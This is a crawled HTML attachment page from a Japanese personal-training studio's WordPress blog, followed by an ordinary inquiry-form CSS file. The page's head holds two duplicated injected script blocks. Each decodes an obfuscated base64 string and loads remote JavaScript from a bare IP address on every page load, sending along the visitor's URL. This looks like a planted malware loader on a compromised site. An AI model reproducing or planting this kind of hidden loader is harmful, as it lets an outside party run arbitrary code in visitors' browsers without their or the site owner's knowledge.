

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio-minato.jp/img_20140814_212548
body_size: 7496
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie6" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>
<html class="i7" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>
<html class="ie" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ja"
	prefix="og: http://ogp.me/ns#" >
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">
		<meta name="format-detection" content="telephone=no" >
		<meta name="keywords" content="パーソナルトレーニング,TRX,長田区,兵庫区,マンツーマン指導,ダイエット">
    	<meta name="description" content="神戸市の長田区、兵庫区を中心に地元密着型のパーソナルトレーニングスタジオ。マンツーマンで膝や腰の痛みからダイエット、今注目のTRXまで幅広く個別指導します。">
		
		
		<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
		<link href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/css/normalize.css" rel="stylesheet" type="text/css" />
		<link rel="icon" href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/favicon.ico" type="image/vnd.microsoft.icon">
		<link rel="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/webclip.png">

		<link rel="alternate" type="application/rss+xml" title="プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット RSS Feed" href="https://studio-minato.jp/feed" />
		<link rel="pingback" href="https://studio-minato.jp/wp/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/html5shiv.js"></script>
		<![endif]-->
				<title>IMG_20140814_212548 &#8211; プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/studio-minato.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mts_simple_booking_front_css-css'  href='https://studio-minato.jp/wp/wp-content/plugins/mts-simple-booking-c/css/mtssb-front.css?ver=4.9.26' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3'></script>
<link rel='https://api.w.org/' href='https://studio-minato.jp/wp-json/' />
<link rel='shortlink' href='https://studio-minato.jp/?p=689' />
<link rel="alternate" type="application/json+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Fimg_20140814_212548" />
<link rel="alternate" type="text/xml+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Fimg_20140814_212548&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBCHWGR');</script>
<!-- End Google Tag Manager -->

	
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>
</head>
	<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-689 attachmentid-689 attachment-jpeg" >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBCHWGR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
									<div id="header-l">
									<!-- ロゴ又はブログ名 -->
                                    									<span class="sitename">Information</span>
									<div class="sitename_sub">お知らせ・ブログ</div>
                  									<!-- ロゴ又はブログ名ここまで -->
									<!-- キャプション -->
																			<span class="descr">
																					</span>
																		</div><!-- /#header-l -->

							</div><!-- /#headbox-bg -->
						</div><!-- /#headbox clearfix -->
					</header>
					<div id="header">
						<nav class="header_nav cf">
							<a href="https://studio-minato.jp/blog" class="header_logo"></a>
							<span class="header_line pc"></span>
							<div class="header_tel pc">090-5016-5069<div class="header_time">受付時間 : 10:00～19:00<br><span>※19:00～21:00は予約のみ</span></div></div>
							<div class="menu_btn sp" id="js_btn"><span></span><span></span><span></span></div>
						</nav>
					</div>
					<div id="content-w">
<div id="content" class="clearfix">
	<div id="contentInner">

		<div class="st-main">

			<!-- ぱんくず -->
			<section id="breadcrumb">
			<ol itemscope itemtype="http://schema.org/BreadcrumbList">
					 <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/blog" itemprop="item"><span itemprop="name">HOME</span></a> > <meta itemprop="position" content="1" /></li>
									<li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/archives/category/others" itemprop="item">
					<span itemprop="name">その他</span> </a> &gt;<meta itemprop="position" content="2" /></li> 
							</ol>
			</section>
			<!--/ ぱんくず -->

			<div id="post-689" class="st-post post-689 attachment type-attachment status-inherit hentry">
				<article>
					<!--ループ開始 -->
										
										<p class="st-catgroup">
					<a href="https://studio-minato.jp/archives/category/others" title="View all posts in その他" rel="category tag"><span class="catname st-catid9">その他</span></a>					</p>
									

					<h1 class="entry-title">IMG_20140814_212548</h1>

					<div class="blogbox">
						<p><span class="kdate">
															投稿日：<time class="updated" datetime="2014-08-14T21:28:50+0900">2014年8月14日</time>
													</span></p>
					</div>

					<div class="mainbox">
							<div class="entry-content">
								<p class="attachment"><a href='https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140814_212548.jpg'><img width="300" height="221" src="https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140814_212548-300x221.jpg" class="attachment-medium size-medium" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140814_212548-300x221.jpg 300w, https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140814_212548-768x566.jpg 768w, https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140814_212548-1024x755.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						<div class="adbox">

				
	
							
	</div>
		
							
					</div><!-- .mainboxここまで -->
	
							<div class="sns">
	<ul class="clearfix">
		<!--ツイートボタン-->
		<li class="twitter"> 
		<a onclick="window.open('//twitter.com/intent/tweet?url=https%3A%2F%2Fstudio-minato.jp%2Fimg_20140814_212548&text=IMG_20140814_212548&tw_p=tweetbutton', '', 'width=500,height=450'); return false;"><i class="fa fa-twitter"></i><span class="snstext " >Twitter</span></a>
		</li>

		<!--Facebookボタン-->      
		<li class="facebook">
		<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fstudio-minato.jp%2Fimg_20140814_212548&t=IMG_20140814_212548" target="_blank"><i class="fa fa-facebook"></i><span class="snstext " >Facebook</span>
		</a>
		</li>

		<!--Google+1ボタン-->
		<li class="googleplus">
		<a href="https://plus.google.com/share?url=https%3A%2F%2Fstudio-minato.jp%2Fimg_20140814_212548" target="_blank"><i class="fa fa-google-plus"></i><span class="snstext " >Google+</span></a>
		</li>

		<!--ポケットボタン-->      
		<li class="pocket">
		<a onclick="window.open('//getpocket.com/edit?url=https%3A%2F%2Fstudio-minato.jp%2Fimg_20140814_212548&title=IMG_20140814_212548', '', 'width=500,height=350'); return false;"><i class="fa fa-get-pocket"></i><span class="snstext " >Pocket</span></a></li>

		<!--はてブボタン-->  
		<li class="hatebu">       
			<a href="//b.hatena.ne.jp/entry/https://studio-minato.jp/img_20140814_212548" class="hatena-bookmark-button" data-hatena-bookmark-layout="simple" title="IMG_20140814_212548"><span style="font-weight:bold" class="fa-hatena">B!</span><span class="snstext " >はてブ</span>
			</a><script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

		</li>

		<!--LINEボタン-->   
		<li class="line">
		<a href="//line.me/R/msg/text/?IMG_20140814_212548%0Ahttps%3A%2F%2Fstudio-minato.jp%2Fimg_20140814_212548" target="_blank"><i class="fa fa-comment" aria-hidden="true"></i><span class="snstext" >LINE</span></a>
		</li>     
	</ul>

	</div> 

						<p class="tagst">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<br/>
													</p>

										<!--ループ終了-->
			</article>

					<div class="st-aside">

						<!--関連記事-->
						<p class="point"><span class="point-in">関連記事</span></p>
<div class="kanren">
							<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/674">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2014/08/DSC_0454-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/08/DSC_0454-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2014/08/DSC_0454-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/674">
							大収穫						</a></p>

					<div class="smanone2">
						<p>朝の大雨から一転、晴れ間が見え始め、外の喧騒がよく聞こえるプライベートスタジオminatoの福永暁です。 大収穫です。 お客様の畑で採れたそうで、お裾分けしていただきました。 立派な茄子に、キュウリ。 &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1245">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2015/12/wpid-wp-1450945437536-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2015/12/wpid-wp-1450945437536-150x150.jpeg 150w, https://studio-minato.jp/wp/wp-content/uploads/2015/12/wpid-wp-1450945437536-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1245">
							クリスマスイブ						</a></p>

					<div class="smanone2">
						<p>今日はクリスマスイヴ。皆様はいかがお過ごしでしょうか？ 我が家ではパパサンタが登場し、息子にプレゼントを渡す。ということを初めてやってみようと思っています。 パパサンタは玄関からインターフォンを押して &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/873">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2014/11/wpid-wp-1416645576275-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/11/wpid-wp-1416645576275-150x150.jpeg 150w, https://studio-minato.jp/wp/wp-content/uploads/2014/11/wpid-wp-1416645576275-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/873">
							ランナーの皆さんファイト						</a></p>

					<div class="smanone2">
						<p>ワクワクが抑えきれないプライベートスタジオminatoの福永暁です。 なぜワクワクかって？ 何てったって明日はいよいよ神戸マラソン。 スタジオからも4名のお客様が挑戦されます。 何よりも無事のゴールを &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1971">
													<img src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1971">
							繰り返し練習						</a></p>

					<div class="smanone2">
						<p>もうすぐ一歳になる娘です。 最近自分で立つようになりました。 一日中、立っては、しゃがみこみ。立っては、しゃがみこみ。を何度も何度も繰り返しているうちに今では簡単に立てるようになりました。 諦めずに繰 &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/800">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2014/10/IMG_20141001_120049-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/10/IMG_20141001_120049-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2014/10/IMG_20141001_120049-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/800">
							毎月1日は						</a></p>

					<div class="smanone2">
						<p>衣替え（？）したカウンターからブログを更新中のプライベートスタジオminatoの福永暁です。 毎月気付かされます。 毎月1日は長田のポッペン市座。 今月はいつもより、たくさんのお店が出ていますね。 ポ &#8230; </p>
					</div>
				</dd>
			</dl>
				</div>
						<!--ページナビ-->
						<div class="p-navi clearfix">
							<dl>
																							</dl>
						</div>
					</div><!-- /st-aside -->

			</div>
			<!--/post-->

		</div><!-- /st-main -->
	</div>
	<!-- /#contentInner -->
	<div id="side">
	<div class="st-aside">

					<div class="side-topad">
				<div class="ad"><p style="display:none">サイト内検索</p><div id="search">
	<form method="get" id="searchform" action="https://studio-minato.jp/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="検索するテキストを入力" value="" name="s" id="s" />
		<input type="image" src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/search.png" alt="検索" id="searchsubmit" />
	</form>
</div>
<!-- /stinger --> </div>			</div>
		        <div class="side-topad">

<div class="side-box">
<p class="category_title">お知らせ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2661">2月11日(水)、23日(月)祝日営業のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2666">2 月休業日のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2737">年末年始営業日程のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2837">振替営業のご案内</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3718">【湊川スタジオ情報】フィットネス＆お笑いライブ</a></div>
</div>

<div class="side-box">
<p class="category_title">ブログ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/3698">今日は楠公さんで</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3677">世界一の長さ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3668">レジンお正月飾り</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3661">お正月準備</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3645">前作から6年ぶり</a></div>
</div>

<div class="side-box">
<p class="category_title">カテゴリー</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/aoao_handmade">aoao_Handmade</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/fukunaga%e4%be%bf">FUKUNAGA便</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/maki-yoga">MAKI ヨガ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/minato%e6%b4%bb%e5%8b%95%e5%a0%b1%e5%91%8a">minato活動報告</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_con">おすすめコンディショニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend__supli">おすすめサプリ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_diet">おすすめダイエット方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_training">おすすめトレーニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_store">おすすめの店</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/studio">スタジオ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e3%81%be%e3%81%8d%e3%81%93%e3%81%ae%e3%83%96%e3%83%ad%e3%82%b0">スタッフまきこのブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/others">その他</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/blog">ブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%83%ac%e3%82%b8%e3%83%b3%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b5%e3%83%aa%e3%83%bc">レジンアクセサリー</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/jirei">事例紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/freedom">気まま日記</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/nagata">長田情報</a></div>
</div>


				<!-- 追尾広告エリア -->
		<div id="scrollad">
					</div>
		<!-- 追尾広告エリアここまで -->

		<div id="scrollad">
		</div>

        </div>
	</div>
</div>
<!-- /#side -->
</div>
<!--/#content -->
</div><!-- /contentw -->
<footer>
<div id="footer">
<div id="footer-in">

	<p class="copy">Copyright&copy;
		<a href="https://studio-minato.jp" target="_blank">プライベートスタジオminato</a>
		,
		2026		All Rights Reserved.</p>

</div>
</div>
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<!-- ページトップへ戻る -->
	<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/base.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/scroll.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body></html>


--- FILE ---
content_type: text/css
request_url: https://studio-minato.jp/wp/wp-content/themes/studio-minato/inquiry.css
body_size: 7757
content:
@charset "UTF-8";

/* ========================================================================== */
/* STYLE 1 */
/* ========================================================================== */
/* ========================================================================== */
/* APPLICATION STYLE CSS SUMMARY */
/* ========================================================================== */

/**
 *
 * contents:
 * -common
 * ------------
 * -can entry box
 * ------------
 * -start job box
 * ------------
 * -search job box
 * ------------
 * -modal box
 * ------------
 *
 * @copyright Copyright (c) PORTERS Corporation
 **/


div.inquiry-container.style1,
div.inquiry-container.style2 {
    width     : 100%;
    height    : 100%;
    min-width : 550px;
    width     : auto !important;
    width     : 550px;
}

div.inquiry-modal-container.style1 iframe,
div.inquiry-container.style1 iframe ,
div.inquiry-modal-container.style2 iframe,
div.inquiry-container.style2 iframe {
    width        : 90%;
    overflow     : auto;
    margin-left  : 5%;
    margin-right : 5%;
    margin-top   : 10px;
    border       : none;
}

div.inquiry-modal-container .po-iframe,
div.inquiry-container .po-iframe {
    width: 100%;
}

div.inquiry-container.style1 .po-header-left {
float:left;
}

div.inquiry-container.style1 .po-header-left span {
padding:5px;
}

div.inquiry-container.style1 .po-header-right {
float:right;
}

div.inquiry-container.style1 .po-joblist {
    overflow:auto;
}

div.inquiry-container.style1 table {
    width: 100%;
    margin-bottom: 10px;
    background: #FFF;
    border: 3px solid #CCC;
    padding: 10px;
}

div.inquiry-container.style1.po-blue table:hover {
    border: 3px solid #BBD;
}

div.inquiry-container.style1.po-green table:hover {
    border: 3px solid #BDB;
}

div.inquiry-container.style1.po-gray table:hover {
    border: 3px solid #BBB;
}

div.inquiry-container.style1.po-orange table:hover {
    border: 3px solid #E89E1E;
}

div.inquiry-container.style1 .po-searchform,
div.inquiry-container.style1 .po-canentryform {
    cursor: auto;
}

div.inquiry-container.style1 .po-searchform table,
div.inquiry-container.style1 .po-canentryform table {
    border: 0px;
}

div.inquiry-container.style1 .po-searchform table:hover,
div.inquiry-container.style1 .po-canentryform table:hover {
    border: 0px;
}

div.inquiry-container.style1 tr {
    width: 100%;
    height: 30px;
    border: 1px solid #CCC;
    line-height: 2em;
    color: #666;
}

div.inquiry-container.style1.po-blue tr {
    background: #CEDBE8;
}

div.inquiry-container.style1.po-green tr {
    background: #D7F5C9;
}

div.inquiry-container.style1.po-gray tr {
    background: #E5E8E3;
}

div.inquiry-container.style1.po-orange tr {
    background: #F7E09E;
}

div.inquiry-container.style1 td.po-job-buttons {
    border: 0px;
    text-align:center;
}

div.inquiry-container.style1 div.po-job-buttons-container {
    margin: 10px 0;
    text-align: center;
}

div.inquiry-container.style1 div.po-job-footer .po-button-seedetail-outer.po-button-outer {
    display: inline-block;
    margin: 0 auto;
}

div.inquiry-container.style1 td {
    border: 1px solid #CCC;
    background: #FFF;
}

div.po-remark {
width: 100%;
}

div.inquiry-container.style1 div.po-remark,
div.inquiry-modal-container.style1 div.po-remark {
    color: #999999;
}

div.inquiry-container.style1 tr.po-single th {
    width: 20%;
    vertical-align: top;
    text-align: right;
    padding-right: 5px;
    box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset;
    -moz-box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset; /* Firefox */
    -webkit-box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset; /* Safari,Google Chrome */
    text-shadow: 0 0 1px #FFF;
}

div.inquiry-container.style1 .po-success-msg {
    text-align: center;
    margin-top: 20px;
    font-size: 150%;
}

div.inquiry-container.style1 tr.po-single td {
    width: 80%;
    padding: 5px 5px 0 5px;
}

div.inquiry-container.style1 tr.po-single td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-container.style1 tr.po-single th.po-required  {
    border-right: 5px solid red;
}

div.inquiry-container.style1 tr.po-double th {
    width: 20%;
    vertical-align: top;
    text-align: right;
    padding-right: 5px;
    box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset;
    text-shadow: 0 0 1px #FFF;
}

div.inquiry-container.style1 tr.po-double td {
    width: 30%;
    padding: 0 5px;
}

div.inquiry-container.style1 tr.po-double td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-container.style1 tr.po-double th.po-required  {
    border-right: 5px solid red;
}

div.inquiry-container.style1 .po-input {
    min-height: 30px;
}

div.inquiry-container.style1 .po-input input[type=text] {
    width: 99%;
    margin: 8px 0 0 0;
}

div.inquiry-container.style1 .po-input select {
    width: 99%;
    margin: 7px 0 0 0;
}

div.inquiry-container.style1 select.po-number-selector,
div.inquiry-modal-container.style1  select.po-number-selector {
    width: 10% !important;
}

div.inquiry-container.style1 input.po-number-selector,
div.inquiry-modal-container.style1  input.po-number-selector {
    width: 89% !important;
}

div.inquiry-container.style1 .po-input textarea {
    width: 90%;
    height: 3em;
    resize:none;
}

div.inquiry-container.style1 .po-year {
    width: 45px !important;
    text-align: center;
}

div.inquiry-container.style1 .po-month,
div.inquiry-container.style1 .po-day {
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

div.inquiry-container.style1 .po-validation {
    color: red;
    font-size:100% !important;
}

div.inquiry-container.style1 .po-buttons {
    height:10%;
    text-align: center;
}

div.inquiry-container.style1 .po-title {
    font-size: 130%;
}

.po-webparts-modal-overlay {
    background: black;
    opacity: 0.2
}

div.inquiry-modal-container.style1 {
    min-height: 560px;
    height: auto !important;
    height: 560px;
    background: white;
    border-radius: 10px;
    border: 1px solid #666;
    box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.4);
}

div.inquiry-modal-container.style1 .po-contents-wrapper {
    height: inherit;
    min-height: 560px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    div.inquiry-modal-container.style1 .po-contents-wrapper
    {
        height: 560px;
    }
}

